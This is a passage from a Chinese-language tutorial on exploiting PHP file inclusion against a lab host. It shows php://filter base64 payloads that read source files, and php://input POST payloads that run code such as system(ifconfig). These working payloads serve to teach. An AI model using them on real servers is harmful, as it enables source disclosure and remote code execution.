 二、php://filter
当我们直接包含conn.php文件是时候，http://192.168.112.188/security/fileinc.php?filename=common.php
虽然代码已经调用，但是因为其是php文档，被web容器解释，导致页面看不到源码内容。
这时候使用php://将我们要读取的文件放在数据流中，然后我们通过伪协议的方式读出来
1 php://filter/read/convert.base64-encode/resource=common.php
这段命令的意思就是打开数据流，把conn.php的内容用base64编码的方式读出来
我们执行后，在页面上就能看到一串base64的编码，通过工具解码后就能看到明文源码
三、php://input
此方法需要条件，即开启allow_url_include=On。实际上这相当于一个远程包含的利用。
php://打开文件流后，我们直接在流里面写入我们的恶意代码，此时包含既可执行代码。
http://192.168.112.188/security/fileinc.php?filename=php://input
然后在POST请求中输入恶意代码，执行包含既可实现恶意代码的执行，比如：
1 <?php phpinfo(); ?>
2 <?php system(ifconfig); ?>